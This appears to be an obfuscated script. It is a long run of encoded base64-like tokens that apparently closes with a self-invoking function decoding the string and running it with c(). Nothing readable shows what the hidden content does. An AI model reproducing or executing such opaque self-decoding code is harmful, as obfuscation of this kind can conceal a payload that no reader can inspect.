jppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppL3ppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/ppKrppJbppaLppJjppJ7ppaLppKTppKnppKnppaLppJjppbjppbjppbjppbXppL3ppbXppazppL7ppKfppIbppbjppbXppL3ppbXppb7ppKzppKPppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/[base64]/ppKrppJbppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppITppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppJbppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/[base64]/ppKrppJbppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppITppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppJbppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/ppJ7ppKLppa3ppaLhnJnhnJzhnJrhnIHppaLppanppKDppa3ppbXppL3ppKPppbDppbHppazppazppJjppa3ppKfppIPppazppb7ppLjppKfppLzppbjppKfppL/ppb7ppKzppKPppa3ppKfppLzppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppazppL7ppLPppKTppLfppaXppKfppILppbjppIjppKTppLHppK3ppJ7ppKLppa3ppaLVttW81b/[base64]'));c();}();